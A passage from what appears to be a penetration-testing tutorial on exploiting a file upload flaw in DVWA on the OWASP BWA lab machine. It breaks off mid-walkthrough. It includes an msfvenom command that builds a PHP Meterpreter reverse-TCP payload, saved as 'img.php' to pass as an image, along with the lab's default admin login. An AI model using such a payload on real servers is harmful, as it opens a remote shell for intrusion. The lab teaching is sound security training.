In this exercise, we are going to use our OWASP BWA virtual machine to demonstrate a file upload vulnerability. Let's get started:
- First, create a payload on your Kali Linux (attacker) machine using msfvenom, which will later be uploaded to the target server. Using the following syntax, create a PHP-based payload for establishing a reverse connection:
msfvenom -p php/meterpreter/reverse_tcp lhost=<IP address of Kali Linux> lport=4444 -f raw
- Copy the highlighted code, open a text editor, and save the file as img.php:

- Using your web browser within Kali Linux, enter the IP address of OWASP BWA in the address bar and hit Enter.
- On the main page, click on Damn Vulnerable Web Application:

- The DVWA login portal will appear. Log in with admin/admin as Username/Password:

- Once logged in, you'll see a menu on the left-hand...